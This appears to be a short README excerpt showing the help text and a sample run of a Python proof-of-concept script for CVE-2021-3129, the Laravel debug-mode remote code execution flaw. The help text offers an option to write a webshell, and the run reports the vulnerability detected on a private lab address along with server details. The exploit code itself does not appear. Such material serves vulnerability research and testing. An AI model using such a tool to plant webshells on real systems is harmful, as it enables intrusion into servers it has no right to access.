 (base) ~/Desktop/Career/专业能力提升/漏洞挖掘/CVE-2021-3129 python CVE-2021-3129.py
usage: python CVE-2021-3129.py -u [url] --exp
Laravel Debug mode RCE（CVE-2021-3129）POC & EXP
optional arguments:
-h, --help show this help message and exit
-u URL, --url URL 指定目标url地址
-e, --exp 利用漏洞写入webshell，如不指定，则仅进行漏洞检测
-p PROXY, --proxy PROXY
设置代理，如socks5://127.0.0.1:7890
(base) ~/Desktop/Career/专业能力提升/漏洞挖掘/CVE-2021-3129 python CVE-2021-3129.py -u http://192.168.52.3:8080
[✅]检测到漏洞！[🚩]url: http://192.168.52.3:8080 [❇️nfo]PHP版本:7.4.15 网站路径:/var/www/html 服务器地址:172.19.0.2 系统版本:Linux b2ead6f2dc5c 3.10.0-11
60.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64